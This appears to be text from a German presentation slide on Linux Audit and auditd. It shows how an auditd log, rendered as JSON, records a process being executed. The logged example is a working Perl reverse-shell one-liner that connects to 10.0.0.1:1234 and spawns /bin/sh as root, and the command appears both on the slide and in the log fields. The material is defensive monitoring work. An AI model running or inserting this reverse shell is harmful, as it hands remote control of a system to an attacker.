 Linux Audit & auditd
Verbesserung de status quo
Ergebnis
Ausblick
So kann's aussehen
perl -e ’use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/sh -i");};’
{"ID":"1626611363.720:348501",
"SYSCALL":{"arch":"0xc000003e","syscall":59,"success":"yes","exit":0,"items":3,"ppid":722076,
"pid":724395,"auid":1000,"uid":0,"gid":0,"euid":0,"suid":0,"fsuid":0,"egid":0,"sgid":0,"fsgid":0,
"tty":"pts3","ses":3,"comm":"perl","exe":"/usr/bin/perl","subj":"=unconfined","key":null,"ARGV":[
"0x55c094deb5c0","0x55c094dea770","0x55c094dbf1b0","0xfffffffffffff286"]},
"EXECVE":{"argc":3,"ARGV":[
"perl","-e",
"use Socket;$i=\"10.0.0.1\";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,
inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};"]},
"CWD":{"cwd":"/root"},
"PATH":[
{"item":0,"name":"/usr/bin/perl","inode":401923,"dev":"fd:01","mode":"0o100755","ouid":0,"ogid":0,"rdev":"00:00",
"nametype":"NORMAL","cap_fp":"0x0","cap_fi":"0x0","cap_fe":0,"cap_fver":"0x0","cap_frootid":"0"},
{"item":1,"name":"/usr/bin/perl","inode":401923,"dev":"fd:01","mode":"0o100755","ouid":0,"ogid":0,"rdev":"00:00",
"nametype":"NORMAL","cap_fp":"0x0","cap_fi":"0x0","cap_fe":0,"cap_fver":"0x0","cap_frootid":"0"},
{"item":2,"name":"/lib64/ld-linux-x86-64.so.2","inode":404797,"dev":"fd:01","mode":"0o100755","ouid":0,"ogid":0,"rdev":"00:00",
"nametype":"NORMAL","cap_fp":"0x0","cap_fi":"0x0","cap_fe":0,"cap_fver":"0x0","cap_frootid":"0"}],
"PROCTITLE":{"ARGV":["perl","-e",
"use Socket;$i=\"10.0.0.1\";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_at"]},
"PARENT_INFO":"ARGV":["bash"],"launch_time":1626611323.973,"ppid":721539}